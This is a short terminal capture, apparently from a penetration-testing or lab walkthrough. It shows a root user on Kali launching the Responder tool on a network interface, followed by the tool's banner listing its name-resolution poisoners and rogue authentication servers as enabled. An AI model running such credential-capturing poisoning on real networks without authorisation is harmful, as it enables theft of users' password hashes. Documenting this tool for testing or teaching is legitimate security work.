 (root㉿kali)-[~/Desktop]
# responder -I eth1 -i 192.168.201.101
NBT-NS, LLMNR & MDNS Responder 3.1.1.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]